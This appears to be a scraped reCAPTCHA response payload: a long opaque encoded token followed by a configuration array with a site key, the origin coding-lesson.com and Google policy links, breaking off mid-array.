2lFZTcTAMKlwq4dwrluw61mwobDkEDCosK3w7Jxw4vClh1Pw7I0a8ObGh3ChcKyw5PDrVLDlsKHwoTDpgBdwq5nwosPwph/w69DBMOFG1vDkEjCvcOGAnTCtsK/[base64]/CrH0EJiFvEhvCvMOBw487w647w5s+DcKNLsKVw7sZwqwZTHvDucOQw5ZLwq/DgRwgwoYaYMKsw6PDvMKIYMOmJVvDpsOVw6bDsT1BDWk1woh9FsKSPMOEWhzCm8OKw6fDkMKgP8O5KAE9FVFAwqrCtDs+wpvDo0PCmm42woTCmcKRw5rDvA7DosKXKWQOKcKLw6fDp1FPwqnDg8OZwo/CrsKHFT/ChGlHKRZ7dw3CnVnCl3PDnGQTwoMqw43Dr8ONR3snw6XCgcO3wqM2U3nDqMKlAMOOdsKuQsKfwrQjOG46w5Fpw5TDh13DpMKrXcKiw53Dn8KSw7/DkDZ9TlhXw6pYP8K9w4QhYgnDgR7CicOBwoPDuMK0w7vCjsOkLF3DlsKtwpjCkVzCosOnHXXCv8K4wrDDjlPCnikMwpk4w5vDrMOKRiBmNWXCssOjwrrCv8KQYsO6S8OXL8KxP8KrDcOEB1nChSVgE8KTw5rDqsKEwqjCu0g/P8OOwoLDmcO+Gll7w5HCnsKmAHLDoH4XDnHCi2ACNcOdbRHCqRQKDiDCmsOARm7Dq1UYw6xzJMOaVcKnw7/[base64]/wozCnwvCr8O2wqbClMOITSVawovDsMOUecO8w6rDgDrCrnXCi8Kzw5XCqMK2MmjDhHrCgk/DosKPA8OTVl1Id3U7wpPCriN5wr3Cr8OSRsKyw4/DqnE/w4NLKMOgwrMhPS5VAizCpVjDhU13SsO8w6l5EcOVwoMuaxvCknUAw4TDj8KgHcKqTsK9AMOrwr7Cp8Ktw7ZPwp99fMOwc0fDs01uw57DoD/DtT1Zw6kvJ8OYwo9MwobCpMOkwo4Za0INwpnCjMOxYzbCo8K/RMKLw5hgw5kyL8OaHMK/DMKow75sUsOMCCnCqEccYn41w5rDjUgowojDnsKOZcKtY8OTw7fCo8OIG2LDmsKlKHkww5PCkMOtKcKlDWjDjsKdfQfCpcObwqRbw4pgwonDhMKUUldbL8O6XmzCoC1ZM8KDHDLChsKLwoRERzTCjGfCiGHCgzbDqzAyw75Sw47CsVjCuw5nSsKaeWQNw4/CqMOga0LCsArCjcOqw7I4wqNJw5QHewnCgQnCgcKAw69lwq8kcioHw6QbHcODTsOrbcOOwoxsw4bDoR4kw7DDs8O3XQLCk8KFw7RkwoLCq8KhT8OgGkTCvAHDuyfDuUvCtgbCu150wqlswr3DkcO/w6Ejwqo8NMONCDBvw7PChMOYw4TDkzBgw6sZwpjCiMOlw7JxcFPCucKSVcKAw6khw6vCuMKoFMKsAXZpw6VMPVI6w4LDnkfDoBLCscKyw6kVcnPDrMKKC8OhwqZsF33DpsK8GsKrw5/CmsObQcKCSWZREsKZEGlVwpLCusKME8OZw68hKMKSM3Y8RHJ9woxhZcKyw5rCqkjCjXvDrlIcw7nCmcKtw7PDucOsaMObGCZ5wrtnw5QLXcOWw7BfOnRsw7NBPkgza8KVwo/DqsO1X8OowqfDlDzDgCDCth7CiBh+C8K0woArw4czw4Rcw7NGw6PCpn3DvHouYAsLFWvDnMORRMKWRgPCp8Kuw75VIxowPsO8wptBVXoyw6IPOsKzwqAKBQrCsF/CsMKew6dXQMKeFMOlwpnCrsKewoExCMKnd8OXeMKEw5c4R8OIMRY4UsKYLxfCjcOMw7RGH8OHIzrDkcKpwqXDrsKrwpVWelJSGgwKwqfCnyAhwrAAPyHDowDDn8KXHMO/w5PDnyhuTmfCrFbDpEvCssOJO8KXw5jCuyPCuw3CoMOQcHA/[base64]/LiMiQkXDvMOEw50+H3XCj8OQVcK4w4PDjsO2XcKbWRjDkmfCkSQow7PCl8OXanbDkMOfZMK8wocHw7PDkg8ZwrZICmISwrzDinvCrMObM8Odw5LCmcOtwpPCsxHDrcKeUsK0wpwUwqvDl8OJw7XDh8KqMsO4ADpZbMOqdijDskvCo8O6GcKLwp/[base64]/w5QBwqBwNj51w7TDgAcyL8KvCMKEWEw8w6s9w6rDisOgD8ORw6NIP8O3CsKvXx5Tw5DChsKSJMKCC8KUeMO6Y8OxesKeNG0HO8KvwoEpwq7CmsK+w4JYOjvCisO5w57CphNKFQ8UwrDCgGgHw4LDs2DDmsKpwqRbWg/CpsKmCyvDisO6BmTCowfCkV1Gf8KJw5PDoMKhwoNUB8Kcd8KHwpUDw57CiEtbT8O/DMO6DA5sw5nDoWgXwqlxKMODecO8JRLDrEwTTsOBwqvCoWnCrsOXZcKJf0sHK0QYw5VCEl3DoEolw7jDtj/Cm3UMSHDDnhLCmcO0w5pvwobCtsKGEcKVdgRyAsO2wq4TaEzDncOpEcK0wqPCohdjaMOOwqsaQ8Kxw6ggUSFow6lQw4XDs25rScO3w7DDksKqN8Kyw59lwoUuwo9Ww7lgAyUPwq/ChMO3ViXCpTwYcMOdMcO3FsKIw5UPLDLDusOJw47CnsKHw7/CnR7CnDbDmyPDg3LCvDbCo8ORwq3DjT3CgX1DT8KSwo7CnQLCq1rCv1Ziw4svwonCu8KSw63DpmVxV8OAwq3DmcKBV8OEwozDgcKJw4nCqTlYw5IPwoxXw6R6wo/CnzZiw7ROC1LDsMKbCy/[base64]/Ck8OkLybCjSBiwqkOCMKSw5HDmVxAXmzDuUfDoXQzwqnDjzBxSsOtOCvCoWTCqjkJUDfDv8Orw4NZasK9KMKnwo8kwp4VwpccNWRwwpbCksK8wqrCpmdFwpvCqlQCLkAmJsORwpLChWTCrWoTwrDDrB0oYF90LcOvSnnChsKowrrCjcKndgLDpyY/S8Kkwrs6BG3CtcKtw51PDGFrasKvw4jDgQvCtcOHwrsGVQrCnmJww4NXwqBIQMK0Dz/DhQHDk8OdwrxkwpwMA0/CqsKAZDPDpMOqwr7Dj8Krd3A+BsOVwr7ClVMwQBU5wq04XGXDoCjDnyEGccK5w6Y5w5jDv1DDhlvCvTDCiUvCnCHDtsK8T8K3RCAfw4U8GTV8w58lw7w/[base64]/ClcKrRsO4Oz/[base64]/CgcKowpnDgcOPWUpwHk3Dsl1Laz9AK8O+wrDCs3BqaFIieQrCi8KpY8OESsOjNsKbAcOswpZBKQDDkMOaH0bDkcKvw4MqH8OZw40ywpPCi21YwpzDjk04MsOFXMO3fsOhalfDrn/DlAN9w7fDuFXCtm8wF3bDtcK1K8OgUS3DrEtRG8K/wotHAgXCuSxuw5hqw4rCm8Knw4gnHnnCuRLDvj0nw4vCkSp5wozCmEhAwrTDjlxZw5TDnz0/wrZUw5IqwqBIw6B/w6ZiJ8K2wprCvHvCt8OBYMKCScKHw7/ChFMqCg1yVMOAw6jCnMKHX8K4wr1Pw4MEbzFXwrfCkl8Gw5zCsgZGw7PCnEFJw783w7fDjQMSwrMGw7TCkcKsXFbCiy1/[base64]/CkHvDhTELw4pCEcOaTSp0w5UmDQtSwozCnT7DvMOIw7d7LsO7AsO/NMKdwrs+CcKiw53DpcK6UcOZw7fCksOTCFLDpMKsw446BUTCjyjCtFoyTMOlZntiw4LCmmLDjMOYL3fDkFBxw4lmwpPClMK3w4TCsMKVfQ/CrHHCgcOTwqjCssOfPcO4wr0Nw7bCh8K5cxF4QQA4McKlwpPDnVPDvFLCjSsSwpp/wrHCosK6VsK3DhPCrwk/[base64]/wrTCssKVEhTDlMKRwrkfwrHDiW0lw5NQJlIiCWrCl2TCmngUw6UPesOuDBY6w5bDrMOnwp3CvzBeB8OZw7N+ZGYBwp3Cl8KywoHDv8OGwp7Cq8O8w6bDusKVSzNswrXCpxR7JlbDk8OAGMK/w7zDlsO/[base64]/CkRfCs8OuwrtANRVfD33CsSkpw7zCrMOowqXCmXZlwpPDqS5hw4HCqw5rw58AQcKswpBeb8KZw44yZgQZw5rDhWswLXg3OMK/w5JOUiwGIMK3Yx3DscKSUnLCg8KHEsOBHULDp8KWw7p0PcK9w6hkwq7DvnJBw4rDpH3DlGvChsKEw4XCoCZoFsOyw4UPaTHCkMKoFUwGw4ocK8OeSxtMX8Ojwp9JScKtw4vDiA/DssKrwqQhw7NgFcOew5YBKHA8fgBcw440QAnDiF0zw5fDo8KRb2MvTMK8B8K9DRtVwrbChXN6TElXNMKjwozDn1QBwpd/w7BFG1HDhk7Ck8KaMcKiwoPDvMO/wpjDh8OrDADCksKdSzHDh8ONwo5dwqzDusKnwoRybsOcwoNSwpkvwoTDjFMMw4BRHcOIwqgKHMOBw5LCicO6w7o5wrvDlsOEA8OGw79zwrDDpRANO8O5wpA1w6TCoGXCpk/[base64]/[base64]/Ck2DDgF/[base64]/DkVXDusK1w4/CpCLDosKzZDzDkSNMwqBEwq1AwqrCq8K4wqUhG8KNQjfCnAjCpRHCuDvDhFozw6TDlsKOCTcTw6gnR8OzwpUJcsO0RDpEacOqacO1Z8O2wpLCqD3CqXAeIcOvNzDCqcKbwr7Di3B6wrpPO8OUHcOfw5XDrx8jw4/Dg3x+w6bCtcKwwoTCucO7wpXCoXPDlSR7w6rCi0vCk8KLPUo9w4rDqcORAnXCucODw7lFDVjDgj7CucKywrTDjTkZwoHCjB/CusOPw5glwqQ5w4zCjU9bCcO4w4bDiWZ+MMKFQcOyeyrDocOxbRzClMOFw48uwrsUBTPCr8ONwo4rb8OPwrg/[base64]/CsMOXOMOqAsOxCMOhDMKXw6t4TcOXw6LDuG15f8OdNsKlRMOxNsORKVnCu8KewpkDWT7CoQfDkcOpw6/CmD8BwoVowoTDmDrCrWFEwpzDnsKSw6jDuGNnw6lvGsKhF8Ovw4hHXsK0P0JFw7fDnAHCkMKmwqs4acKIBz1+wqoIwqERJ2XDuws8w50hw4ZjwofCuTfCgElbw4vDqA8kBFLChnMKwojCrk3DuE/CpMKsS04hwpfCpiLCl0zDuMKywqbDkcKew4p+w4QACzbCsD5nw4TDv8KPLMKOw7LDg8KrwrVTI8OgFsO5wq56w7x4CQl0H0vDssOeworDmAvCsznCqnDDtTERQmRHcT/CrcO4SVIDwrbChcK2wpkmeMO5wpYKQxDCsxwPw7LCvMONw6LDgGYBfzPCqXI/wpElLMOOwrHCrTbDt8OSw6JYwrE0w6Q0w7A6wqvCocO1w5HCvsKfHsOkw7oSw7rCsHhdacOHGMOSw7fDusO4w53Dl8KuQ8Kdw73CuSgRwo0+wrkOJR3DvwHDghNBJTUqw54CG8OXEsKyw65bD8KKbMOsZRlNw4nClMKCwp3DoG/Dvx3DvjRcwqp+wqJWwobCrRN7wpHCujcxDcK5wqB6wrbCmsK8w4IuwqZ6IsKIBUjCmUt5DMOZKjkbw5/ChMOPPsKPE3ghwqoEQMKed8OFw4BgwqPCsMOAWXYtw7U0w7rCuijClMKiU8OGGDzCssKhwoVRw64bw6zDmDnDn0tww70oJjrDmgUlNsO9wp7DjH0ew7XCrsO9QX8tw7HCkcKkw4vDosOmDBxYwrIKwqfCqSAdQw7DgT/CkcOKwrTCmENRC8KvLMOgwqXDk1fCmlLCucKsCkonw5d7UUvDucONEMOBw4jDr2bCtsKNw4QZa1VMw4PChcOJwpc8w6rDsXrCmBTDl1sXw6vDocKaw4jDp8Kcw6/[base64]/DoAYFZsKAI8OzeFMqw6zDh8OxRUPDtcKtwp89QhnDgcK3w4NneMKOTjfDq3B1w5FywrjDqsOyTcOzworCisKkwqLCsFghw4nCjMKcFzHDi8Onw516JcK/Oy4SAMK1QsOrw6zDtWszFsOZaMOQw6HCuhXDhMO8UcOOBh/CpsO5K8Kbw4hCVHlANsK/G8OUw5DCgcKBwot1XsKLf8Olw7Zrw63CmsKFRWHCkk8WwqMyETZ1wr3DpQLCk8KSZwdMw5YiHFfCmMOowqLCiMOkw7bCpMKiwqrCrwkcwqfCi1vCl8KAwrIyWSfDn8OCwqDChcKkwp1GworDiREoUX/DnRTCog87YmHDqScAwpLCgAcxGMOrLVdnWsKfwqXDpsOAw5DDgmF1b8KaE8KqE8Omw4ZrBcKOAMKfwo7Di13CpcO8wpVFwr/ChRccFXrCs8KMw5s+PDopw7hjwq4WcsKVwofDgl4awqEBPC7DnMKYw553w4fDtMKfS8KNbwhicz1+bMKJwpjCkcOjHEM9wroPwo/[base64]/CnEdKwpVxwpnDqcOaGMO5w47DhcK4A27Cn8O4BMKQwqNAwoPDs8KxPzvDrmIaw77Dq0RddcK7V2FMw4/CicOUw47Dk8KOLEzCuTEHLcOgN8KYQcO0w6k7Lx3DvsKPw7rDhMOAwrHCj8KOw40vGcK/w53Dm8OpaTjCsMKFY8Oaw4F7wpfDoMKfwql+bcOUTcKhwowBwrbCpMO7SXvDvMOiwqbDoHYywoYwXsK4wpxWWG/DjMKoRUB9w47Dgn1swrnDkG7Cuy/DljTCgC9YwrHDhcK5w4zCkcOcw6Fzc8OIQsKOfMK9RBLCt8KDEXl+w5XDgDxTwow2CRwvFGQLw7rCqsOkwrbDucK7wrNNw5AWbWMIwqJoXT/CvsOsw7bDp8K+w5fDsgXDsGJsw73DucORQ8OiOwvDmXrDjUHCucKbaxsTbE/ChB/[base64]/w4/ChcKhwpcaw7BlwqrCtsKjcSfDgMKYCW1jw70EXj49w7nCnFrDkBPDocOEw6ULVXbDrCRIw63CklPCp8K0ecOTIcO2Vz7DmsKOc3/Cmg0bZsOuYMORwq1kw5xsMyomw4tlw7M7E8OrFcKEw5dLFcO/[base64]/w4tDwrjDh1pBHsOIwrXDik9lw6VXGMKswrXCqsOkw7F6KsKnJiZRwrzDqsKVa8O6LcKXAcKzwp8fw7vDknQAw7x4KDQrw4/DqcOVwqbChXR3J8Oaw4rDkcK4YMODM8OMXSYXw7hXwpzCoMO8w4vCksOUAsOsw5lvwqQAY8ORw4vCjxNjY8ObEsOGwp54LFTDvQ7CuhPCkxfDjcKWw7d/w6/Cs8Oyw6tdPzbCoz3Dghhuw6cNWk3Cq3vCmMKTw494NXguw4LCvcKww5/Cj8KACT8ww4UIwqJMKyUST8KdTwTDncOgw63CtcKgwpnDgsO9wpbCoC/CqMOAPwDChzw9NlQaworDq8OHOMKtXMKKLGDDoMKUw54MQsKrHVRoW8KYF8KlUiLDmnHChMOpwpTDnMK3fcOjwpjDlMKSw4nDn2oRw5wNw6Q+bGhmQiYawovDh0jDg3TCnBPCvyjDo3nCrzLDr8OpwoEkCU/Dglw8HsKlwoJCwq3CqsOtwrAJwrgmN8OMIcKXwoNiAcOawpzCn8K5wqlPw7d0w5AGwoASP8K1wowXCGrCtgQ1w6jDrF/CjMOXw5JpJlPCmWVlwoM0w6BNBsOzM8O6w7AiwoV1w49Mw51/WRfDmiXCgRDCv3lew4TCqsKEB8O1wo7CgcKdwpLCrcKdwp7Cs8Orw43DucOMTmdUdhVDwqjCj0k4MsKNLsO5EcKiwpE3wozDpyRxwoUTwphfwrI/eGQFw7UCFVAbAcKXA8OYOi8HwrjDscOqw5rDnhJALcKVAQrCgMKKTsOFYG/[base64]/VCBDUjEYwqvDtENnD8Kcwp9GwqA8wpDDlWHDgMOMMcKeS8KpDcOmwqcbw54vKW00GGRdw4I0wqU7w61lbR7DjcO3VMOnw5VHwozClsK+w7XDrUliwpnCrsKDDsKrwonCoMKRC1TClEXCqsKrwr/DvsKfcMOWHgPChMKgwofDrzTCp8OpLzLCvcKbVGEaw7AVw6XDg3DCq2vDkcKww4woBFzDtHzDsMKgZsOufsODdMOwUwXDhnpnwrxeZsOCFCxgVg5bwqjDgsKbNknDscO5wrXDtMOxBns7e2nDqsOOZsKCQyEJWWMfwp/[base64]/wqMpeiYKJRorw63CucOxw5dywobCh8ObBMOFGMK7BS3Dl8KRKcONA8O8w5twRQfClsOrBsKIeMKMwrZDEBt+w7HDkEwxUcO0wpLDlMOBwrpLw7TCuBZzG3prB8KjZsKyw5cKwrdfX8K3KH1xwpzCnk/DjnzCqMKQw4zCkcKowrAow7ZHCcObw6rCmcO4WUrCkxxXwq/DpHNdw7stfsO/VsKwAl0KwoNbV8OIwpfDqcKLG8O+FMKlwoBjSWHCi8OaAMKERsK2GFMxwodaw6R6HMOfwovDscOBw6BBUcKsSQ8tw7M5w7PDkGLDgsKVw70Ywp3DosOLc8K/[base64]/wqofAcK0Z8KHTcKdwrDCl8OvwrMqTcOyPRzDsSLDiEfCg2DCgnUewqo2Wy1dc8KlwqDDmnrDmy8Qw6TCq0DCp8ORe8KEw7FKwoHDosKZwpQ4wozCr8KRw5R1w5duwrfDtsOfw7jCnSDChSnChMOjaDHCmsKCEMOIwr/[base64]/[base64]/[base64]/JMKGXjZBw4LCg8O7wpbDmCBiUXNIbMKxw4bDhBRFw6E7F8Osw6FMRcK2w5HDmUVNwqE/[base64]/M1E2AnZYwqbDqCLDgcKXw7J/w6LDu2Q5wr02wqQjXmzDgcOgEsKwwo/CsMKDa8OOUMO3PDt2OwtPFylxwp7CuXfDlX4nIxLCocKcYnHDu8K8P3DDkQMKcMKncE/[base64]/CtcOpGMO7cgvDp8OsVyvDnjHDnMOHPsKzAjHDtsKERk4MNFFnQcOUGRsLw4JwfMKnw7xnw5TCmVg1wpbCl8K2w7LDgcK2NcKsTwo9DBQEUQ/DlsO7ahpWUcKgVFfDs8Khw6zDuDcYwrrCkMKpTg1dw68uO8OOU8KjbAvCl8KEwoQ7OX3Dp8OsacK2w5wzwpfDvwjCuwLDnRBSw7hDwqjDv8Oawqk+D1/Dh8OEwrfDmBNIw6TDo8KxCMKFw5vDvyTDjcO+w47CrsKwwrjDkcOwwobDjhPDvMOqw7xiSA9LwpDClcOhw4DDt1YVFT3DtHhvT8KRDsOkw4zCicKAw7Bewo96HcOpKy7CkRbDinXCrcK2EMORw5dwNsO7YsOgwq3CssOjRsOhRcKyw6/Du0c2UMKFYjDCrBvDnGrDk3Mpw5EUHFrDoMKaw5TDosK9AsKHB8K7RcK9YcKkEmxlw44ld0g7w4bCjsO+LX/Dg8K9E8KvwqcMwr0hd8O8wprDgcKRCMOnGATDksK1DyltU0HCg3cTw5U+woXDqcK6TsK4asKpwr1Owr4ZLglVACrDssOgw5/DjsKgQ1xrEsORXAQPw4lSNXtnIcOlacOlAzTCkRDCiRdmwpfCoknDuBHCgG93w5wNUjMCUcKOUcKpazBZOBlSH8OgwpTDiDTDjcKVw6vDlHLCocK/wr0pDVbCgMK8FsKFWGZ9w7lEwovDnsKuwpHCrMKWw59ZT8KCw5c9c8K3NwI4WGrCsl3CshbDkcKAwozCocK3wqXCmyFjb8ODZQ7CssKbw7l1ZDTDhwHDlWXDlMKswozDgsOXw7hMNGnCjmzCrkpkUcK+wrHCt3bCvyLCqD5jQ8K1w6kMJQFQEcKTwpgWw7/CksOlw7NLwpLDgg8pwqbCmTLCs8KZwrVVPl7CrTbDr2vCvxDDvsOrwp9MwqDCt3JnU8KGRi3DtT9zMBXCtS/Dm8Oqw4LClMOKw5rDhDTCmVE8QcOkwqrCp8O7ecOew592worDucK5woJUwrEyw6BJNsOVw6pFaMO7wpkOw71GOcKzwr5Pw6TDl08bw5rDkcKRX03CsSRqPTfCpMOOTsKOw57Dt8O7wqcpLUnDo8Ouw4/Cn8KCQcKaIAfDqXtqw7Jqw6vCucKTwpjCnMKnRsKcw4J0wqQBwqbDvMOdIWp/[base64]/CiFYMwpvCnVldXsOsIcKhVsKwecKVw45PEsOww6IVwoXDrQYewq88OcOuwpcqDyBCwq8FIzPDgTccw4NmK8Oyw6XCiMK9HHdewqdTExjChRXDrMKTw4MLwqJYwo/Dp0PCssO/wprDocKlUhsPw67Cp0XCvMK1XCvDnsO2CsK6woPCsyXCksOfVMKvO2/ChXdAwrfDgMKMTsOXwpfCq8O2w5/CqE0Kw4PCkhoUwrpbwrJLworCuMOYLXvDtAhmW3RXWz5DFcOmwrhrIMORw7N4w4fDisKZOsO2wpl2HQ0xw6QFGRZLw6AQFMOIRS1twrjCl8Kfw6koSsOAY8Oiw7/CpsK4wqdjwo7Dk8KnD8KQwo7Dj0TCkRM9DsOOMTjCoVXClF9kYijCuMK3wokbw51yfsKeTjHCp8Ojw53DusOEfUTDpMOLwqYBwostCgBzCcOAJBVNwrLDvsOPCghrZFRUXsKdQsKoNjfChiQpc8KYMMOGRns6wr/DjMKfWcKHw5tdeB3CuX9FPFzDgMOKwr3DqxnCoxTCo3zCocO2HiV3SMKuRB9rw5czw7nCvsO8E8K5NcKpBnxQwoDCj1wkH8KWw7/CssKHFMKXw7DCmcOtX2IzLcOZAMO+wpDCjnHCi8KFdnTClMOOTzzDmsOnbTI/wrhpwrw8wr7CrFfDu8OQwok2KcOFNcKONsK/[base64]/CtsOKKXPCjFRBw5oOwqTDiXvDm3hsw51nw71zwqoOw53Dqg0DNsKwZcOIw4vCn8OGw5N4wo/DocOjwqPDhFkYw6YJw6HCqX3Cn1PClwXCriXCqcKxw6/[base64]/wqzCpw8pV0rCksOUO8KFw4xza3jCpcK0wqvDpD46WRjDksOMVsKcwonCiC9Awqx7woHCpMOPd8Ozw4DCj2fClzwywqrDhhZ+wrLDlcKswpnDk8K1QMKHwrnChVHCtkHCj3Amw7rDkXfCkMK5InskYsKjw5/DlAx9IjvDucO9T8K/w77DoHPDuMOKNsOfXFRKT8KGVMO+ZxkPQcOQHMKfwp7CnsKgwqbDjwpgw45bw6HDkMOxecKQc8KiHMOOP8OOeMK7w5XDk3jCinHDgHNuY8Kiw4XCmsO0wobDpsKkWsOtwqPDvmsVOyvCvgHDihNvLcKhw5/[base64]/DuH4rw7pyw6nCkDLCkcKCTcOWw5jCocK5wr/DrFZ5w6jDrFsvwoTCqMOHw5XCu0N1wp/CvnHCp8KXKsKkwpjCnkAVwrsmY2fCmsKZwo0Dwrs/eGhywrLDq0Z6wp5fwoXDtgwfPAxow5odwojDjnoVw7Jfw6LDsVXCh8O/FcO1w6XDo8KOcMOuw6ABX8KCwpESwq4Bw4/DlcOEHWEkwq3CusOIwoEXwrPCsgXDgsKPKyzDmTlgwr3CkMKww49Cw4dnVcKcYiF4PWxEecKEH8K5woJiUxXCj8OXf2nChcOuwpDDvcKDw7MGE8KfIcOjE8OTPBcjw7cwTTrCksKawpsow5cRPgUSwrPCpDHDhMOmwp5+wqZ4EcOnTMKjw4lqwqkyw4DDgU/DjcOJNQJPw47DpDnDnzHCkHnDlw/DrAnCi8K+wptVR8KQSiFYeMKXd8KFQREEf1nCrwPDo8KPw4HCnBYJwrkQTCMOw4wKw61fwrjCvD/Dikt/woALfUzDhsKRw6HCgsKhPUhUPsKMNmZ5wp9Wd8OMQsOVdMKWwr5Zw7/DicOHw7t4w69pbsOQw4nCnFXDtg9sw6vCp8O3GcKKwqZvBwLCpTfCiMK7RMOdN8K/[base64]/DgX3DvMO2w7XCssO0w7hsC8OCwrsGw6U2w5AHccKHBsOUwrLCgMKDw4/ClT/CqMO+w5nCusKZw7l/JVgTwpjDnFPDk8ObISdWZ8KuVhFtw4jDvsOaw6DDjTl+wpYVw5xOwrzCu8K7DkRyw6zDg8OJBMOVwol/ex7Cp8OCPBcxw5RtaMKVwrXDqzvCrHvDhsOOIULCs8O5w6nCosKhTWzDlcKTw5QsUB/CpcOlw4gNwrjCklsgfSLDgHHDosONTSzCscKoFU5kGMO9AcK9BcO4w5Yjw5zCr2txLsKlQMOQBcKXQsO/[base64]/[base64]/DuMOPwpnDgcOOwotWw77DncKyw47DvMOoUT1Vw7k0NsKPw7PCiyvDvsOFwrENwpZ3RsOEVMKFN3XCuMK2w4DDtldtNXk7w4MyDcKKw7/[base64]/DvcKXLsObK8OJBsKhwodiCmY4HhhOTBnDtyXDjAjCgsKJwrTDlDXCg8OMH8OWIsOCJhU0wrQKPQsGwo1PwqzCg8Ohw4dgelnCvcONwo/CiknDh8OrwqBTSMOAwp0qKcOKfzPChRBdw6lVVF/[base64]/wo94AB06wrfCjMOuw6kGw7rCucOCwq08asOxSVzDqlUCTE7DjXHDsMOPwr4OwqR4NjEvwrPDjhtvf2cGUcOTw4DCkhbDnsKKW8OyUBQuJEDCiW7ClsOAw4bDmgvDmsK5OMKEw5kOwrjDv8Owwq0DSMK9MMK/w4/CtnpyURrDgyLCkHfDtMK5Q8OcLQQ2w5h0AFDCisKAMsKtw6oqwrsEwq0bwqTDnsKGwp7DpVQ0OWjCksO9w6/Ds8KMwqrDqzY+wp9Ww5zDuWvCjcOCT8Ohwp3DhsKzWcOvSCcLIsOfwqnDvQjDpcOSQMKxw7d4wqgUwr/Dg8OKw6PDn3DCpcK/[base64]/DuChyDSjDoRkWdWbDog9ewqIicMOHwpxFccKUwq4Xw6wOE8KAXMKyw6PDpsOUwpIoDnDDknnCn28vdXMgwpEuwqHDtcKCw6UXZcO1w6/CmF7CmR3DgAbCm8KZw55YwpLDqsO4dMKFS8KVwrM5woIaMAnDiMOZwr/DjMKpUWPDrcKmwojDuzwow68Ewqsbw5FKUGlIw4fCmcKMVD9mw5peaih0fMKMTsOXwpgKaUvDhcOsKyHCvTszcsK5f2LCm8KyXcKoWmQ5HBPDgsOkWD5+w5zChCbCrMK4GyHDq8KqDlBWwpB4wq8Bwq1Ww6NVHcOfP0/DhsKqA8OCNHIfwpDDm1fCncOjw4hSw7ouVMOKw4d3w5NBwr3Dl8OIwq0REX9ow5rDjMKzZcOLfw3DgRxJwrzCoMKhw64dLwd2w5/DoMKuUxINwrfDu8O6eMO+w4HCikxDe0bCn8O+cMKuw73DuSbCi8Kmwp3ClMONY09+dMOCwrAowofCusKBwqLCpxXDn8Kqwq03WcOewq1+RMKYwpFyNMKsDcKIw65/MMOuCMOCwoDDpl8Uw4F7wq43woUSHMOEw7RHwr4aw7AawqLCisOWwoV6H2nDo8K/w48LRMKGwpsdwroPw57CmkLCn0Rfwo3DtcOrw4J8w5M/KsKSZcK/w6nCqSbCkEbDi1fDhcK1eMObMcKENcKGKcOZw415w7zCi8KMw7bCjsO0w5rDvsOTczgBw6NmNcOSESrDhMKUQ1LDp0xtSsO9M8K/[base64]/CrcO/w7zCm8KMw6klLgzDrhfDq0AFw4YVwr8+w6LDqRsRwpU8FMO+X8ODw7/ClBZrBcKGPcOrwoJ7w6lUw6AJw6XDpUEbw7dhLSFkKMOybMOqwoLDriEtVsOYMG99DF9+DTUqw6bCr8KRw7ZXw6lNQigQW8Kbw5tow78KwqPCuBp8w5PCqG05w7rCmzI4Wy4vbFspPzIXwqQbb8KdecOxBRrDqn/CpcKqw75LEDfChxltwpPDucOQwoDDrcKGwoLDvMKIw55bwq3CuDbCgcKbScOIwpthw7hvw6NMIsOcVgvDmRRxw6TCgcOETVPCiTNuwocnNcOXw6rDgk3CgMOGQB3DpMK2f2/DncK+IDjCv3nDiXk+S8Kuwrklwr/Dih/DsMOowoDDjMObY8Kcw65AwrnDgsOyw4lwwqnCoMKDU8Omw7lNBcOuSFpjw4TCmMKhwpIAEXnDohrCpzMTeSFdw7/ClMOswprCksKtVcKTwofCiWUQDcKPwqdOwpPChsKzBhHCkcKJw7HCpQYHw6zDmn18wpkIJMKbw7wvLsKdS8KyDsOtPsKOw6/DuAbCr8OHVXIcEkfDqcOeasKDHncZYBxcw64Ww7VNVsO4w6kERS0sMcKDScO6w4nDhBLDjcO2wqfCpljDswnCtMOMX8OgwoQQBsKMccOpck/[base64]/wqk7T8ONwpTCncKocgjDgsOsw7E+F8OHSFAbwp9GOMOXUzA7WUINw4MpRH1iesOIVMORWMKiw5DCpsO9wqV+w5AsKMKywr1vFV0UwpzCi0cyB8KqfEYrw6HCpMOXw5Q4w5DCkMKJIcOKw6LCuk/CrMOdEcKQw7/DilrDqCrDmsOEw64/wqjDkSDCocOKcsKzGkDDgsKAC8OldMK9w68Ow7Exw5FZbTnCqmrCoHXCksO6PlFyNRjCrk0IwqQ4RxTCksOmPSQ6bMKrw4Nuw7XCnXDDjcKCw7dXw5DDiMO/wrYyCcKdwqpDw6/[base64]/[base64]/DlMKdS8KySMO/w5VOS8O+Dz5dKsOXwpxCCSZnAMOkw55YDDoTw7PDoBYTw4TDtMK+N8OVTSDDln05TD7Dixh5WMOVZ8K2BsOgw4XDjMK+Ai1hdsKhfCnDpsK+woF/[base64]/McObwq81w71Ew6XCqsOtGMKjw7Anw410d3PCrMOtTMKSwqzCuMO6wrJnwp3CscOAJkIfw4XDpcOcwqsXw5PDpsKPw4ARwqjCmXLDoD1Obx97w78zwq3Di1/CmmfChmRvNkd5OcKZBcO3w7vDlznDpQHDncOgJEV/KcKhRzxgw48XRGxrwqkjwpLClsKaw7TDiMOiUjNow6rCgsOrw4tFWMK/NC7CjMOjwpIzwpEmHx/DrMKlKgJWd1rDugrDhjBvwoFQwqZcOsKPwop2cMKWw4wufMKGw6gYAwgQPwMhwr/CsBQAKHvCoHoWLsK7UDMOGEd1WTBnacOLw4XDusK0wrQrwqImS8K4ZsOmwr0Hw6LDnsOgF19yODzDq8O9w65sO8Olwr/Cjm1rw6TDokLDlMKHVsOWw4doPBAsLAEewrUGelHDm8KdKsK1fsKsXsK7woHDjsOGbwtQFRrCk8OLTm7CnyXDgAgTw7tLGcKMwoBZw4DCrltBw6DDu8KqwqxBMcK4wqzCsWjCrcKCw5ZAHCohwrLCqcK9wr3CuBJ5TyM6KXTCgcOiw7s\\u003d\x22],null,[\x22conf\x22,null,\x226Le0ILYUAAAAAPn1I_guV6Xu9t1RTJ2zlnTHm3Uq\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://coding-lesson.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22okQM6/pLDTyL1hWtcJoyFk6OsDc3jJoAurGp6uUNR8I\\u003d\x22,1,0,null,1,1768761878050,0,0,[112],null,[132],\x22RC-82kKNUa_aAAL9A\x22,null,n